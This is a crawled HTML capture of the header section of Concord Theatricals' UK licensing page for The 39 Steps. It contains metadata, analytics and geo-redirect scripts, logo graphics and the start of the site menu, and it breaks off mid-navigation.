

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/1920/the-39-steps
body_size: 31685
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>The 39 Steps | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="The 39 Steps | Concord Theatricals" />
<meta property="og:title" content="The 39 Steps | Concord Theatricals" />
<meta name="twitter:title" content="The 39 Steps | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/1920/the-39-steps" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/1920/the-39-steps" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064673_the_39_steps_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064673_the_39_steps_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064673_the_39_steps_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="In The 39 Steps, a man with a boring life meets a woman with a thick accent who says she’s a spy" />
<meta property="og:description" content="In The 39 Steps, a man with a boring life meets a woman with a thick accent who says she’s a spy" />
<meta name="description" content="In The 39 Steps, a man with a boring life meets a woman with a thick accent who says she’s a spy" />
<meta name="twitter:description" content="In The 39 Steps, a man with a boring life meets a woman with a thick accent who says she’s a spy" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="teal">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573697142">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page premier domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
